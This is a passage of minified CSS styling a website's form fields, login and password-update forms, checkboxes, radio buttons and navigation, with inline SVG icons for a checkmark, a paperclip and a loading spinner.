0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li 